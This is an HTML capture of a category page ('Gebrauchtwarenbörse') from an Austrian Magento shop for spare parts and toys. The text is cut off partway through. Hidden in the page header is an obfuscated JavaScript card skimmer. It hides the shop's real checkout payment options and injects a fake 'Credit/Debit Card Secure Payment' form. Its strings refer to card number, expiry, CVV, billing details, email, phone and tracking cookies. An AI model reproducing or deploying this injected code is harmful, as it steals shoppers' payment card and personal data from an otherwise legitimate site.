

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ersatzteilshop.at/aktionen/gebrauchtwarenboerse
body_size: 82024
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fersatzteilshop.at\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fersatzteilshop.at\u002Fstatic\u002Fversion1758094455\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Gebrauchtwarenbörse - Aktionsware bis zu -70 %"/>
<meta name="description" content="Ihr Online Shop für Spielwaren, landwirtschaftliche Ersatzteile und Zubehör"/>
<meta name="keywords" content="Handelshof Stöttinger, Handelshof, Stöttinger, Ersatzteilshop, Spielwaren, Landwirtschaft, Ersatzteile, Roitham"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Gebrauchtwarenbörse - Aktionsware bis zu -70 %</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://ersatzteilshop.at/static/version1758094455/_cache/merged/421a7bf993911b9a8b5b7585777052bd.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://ersatzteilshop.at/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ersatzteilshop.at/media/favicon/stores/1/logo.png" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://ersatzteilshop.at/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://ersatzteilshop.at/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ersatzteilshop.at/media/porto/web/css/header/type22.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ersatzteilshop.at/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ersatzteilshop.at/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://ersatzteilshop.at/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ersatzteilshop.at/static/version1758094455/frontend/Smartwave/porto/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-aktionen-gebrauchtwarenboerse category-gebrauchtwarenboerse  layout-1220 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ersatzteilshop.at",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fersatzteilshop.at\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fersatzteilshop.at\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type22" >
<div class="main-panel-top">
    <div class="container">
        <div class="main-panel-inner">
            <div class="panel wrapper">
              <div class="header-left">
                              </div>
              <div class="header-right">
                <div class="panel header">
                                                    </div>
                <span class="separator"></span>
                <div class="panel header show-icon-tablet">
                  <div class="top-links-icon">
                    <a href="javascript:;">Links</a>
                  </div>
                  <ul class="header links"><li><a href="https://ersatzteilshop.at/contact">Kontaktieren Sie uns</a></li></ul>                </div>
                <span class="separator"></span>
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function 